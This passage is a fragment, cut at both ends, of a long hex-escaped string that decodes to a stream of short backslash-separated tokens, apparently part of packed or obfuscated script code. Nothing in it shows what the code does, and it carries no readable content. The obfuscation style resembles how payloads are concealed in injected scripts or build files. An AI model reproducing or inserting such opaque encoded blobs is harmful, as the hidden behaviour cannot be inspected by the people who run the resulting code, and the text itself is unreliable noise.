5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x